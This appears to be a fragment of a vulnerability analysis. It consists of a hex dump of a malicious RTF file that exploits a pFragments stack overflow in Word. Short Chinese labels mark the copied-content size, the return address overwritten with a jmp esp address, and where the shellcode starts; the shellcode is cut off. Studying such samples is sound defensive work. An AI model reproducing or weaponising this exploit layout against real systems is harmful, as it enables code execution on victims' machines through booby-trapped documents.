 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 7B 5C 72 74 66 31 7B 5C 73 68 70 7B 5C 2A 5C 73 {\rtf1{\shp{\*\s
0010h: 68 70 69 6E 73 74 7B 5C 73 70 7B 5C 73 6E 20 70 hpinst{\sp{\sn p
0020h: 46 72 61 67 6D 65 6E 74 73 7D 7B 5C 73 76 20 31 Fragments}{\sv 1
0030h: 3B 31 3B 66 66 66 66 66 66 66 66 66 66 30 35 30 ;1;ffffffffff050
0040h: 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 0000000000000000
0050h: 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 0000000000000000
0060h: 30 30 30 30 30 30 30 62 37 35 66 31 66 37 64 30 0000000b75f1f7d0
0070h: 30 30 30 38 30 37 63 30 30 30 30 38 30 37 63 42 000807c0000807cB
0080h: 42 42 42 42 42 42 42 43 43 43 43 43 43 43 43 44 BBBBBBBCCCCCCCCD
0090h: 44 44 44 44 44 44 44 39 30 39 30 39 30 39 30 39 DDDDDDD909090909
00A0h: 30 39 30 34 31 34 31 34 31 34 31 34 31 34 31 34 0904141414141414
00B0h: 31 34 31 34 31 34 31 34 31 34 31 65 38 30 31 30 14141414141e8010
00C0h: 30 30 30 30 30 30 30 38 62 30 63 32 34 38 33 63 00000008b0c2483c
00D0h: 34 30 34 38 64 34 39 31 32 34 31 38 30 33 31 36 4048d49124180316
00E0h: 37 38 30 33 39 39 30 37 35 66 37 30 64 34 38 30 780399075f70d480
复制的内容大小
用 jmp esp 指令地址覆盖返回地址
shellcode 起始地址